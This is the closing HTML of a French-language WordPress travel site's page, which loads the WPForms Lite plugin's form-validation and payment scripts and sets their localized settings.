<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/flatpickr.min.js?ver=4.6.3' id='wpforms-flatpickr-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.timepicker.min.js?ver=1.11.5' id='wpforms-jquery-timepicker-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.inputmask.min.js?ver=5.0.6' id='wpforms-maskedinput-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/jquery.payment.min.js?ver=1.6.5' id='wpforms-payment-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.5' id='wpforms-js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion}\u00a0?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_number_positive":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"La v\u00e9rification Google reCAPTCHA a \u00e9chou\u00e9, veuillez r\u00e9essayer ult\u00e9rieurement.","val_empty_blanks":"Veuillez remplir tous les champs.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/akiba-travel.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>

</body>

</html>
